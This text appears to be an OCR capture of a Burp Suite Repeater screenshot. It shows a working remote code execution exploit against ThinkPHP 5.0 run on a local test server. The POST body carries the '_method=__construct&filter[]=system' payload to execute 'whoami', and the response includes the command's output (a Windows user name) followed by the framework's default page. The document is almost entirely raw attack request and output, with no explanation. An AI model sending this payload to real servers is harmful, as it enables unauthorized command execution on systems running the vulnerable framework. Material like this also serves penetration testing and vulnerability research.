 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /thinkphp/public/index.php HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
_method=__construct&filter[]=system&server[REQUEST_METHOD]=w
hoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Jan 2019 11:40:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 953
desktop-bh9vgfb\y4er
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei";
color: #333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div
style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a>
独家赞助发布 ]</span></div><script type="text/javascript"
? < + > Type a search term 0 matches
Done 1,177 bytes | 69 millis